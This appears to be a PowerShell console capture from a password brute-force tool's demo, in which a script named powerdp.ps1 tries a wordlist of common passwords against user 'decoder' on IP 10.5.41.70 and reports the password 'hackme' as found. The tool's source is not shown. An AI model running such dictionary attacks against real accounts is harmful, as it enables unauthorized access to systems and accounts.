 Windows PowerShell
PS C:\Users\decoder\Desktop> powershell -ExecutionPolicy ByPass -File .\powerdp.ps1 -t 10.5.41.70 -u decoder -d dict.txt
Attempting for Pasword: password
Attempting for Pasword: 123456
Attempting for Pasword: pass
Attempting for Pasword: asd123
Attempting for Pasword: qwerty
Attempting for Pasword: 13579
Attempting for Pasword: 24680
Attempting for Pasword: qaz123
Attempting for Pasword: hackyou
Attempting for Pasword: 1234
Attempting for Pasword: 12345
Attempting for Pasword: hackme
Password Found for user: decoder  - Password: hackme
PS C:\Users\decoder\Desktop>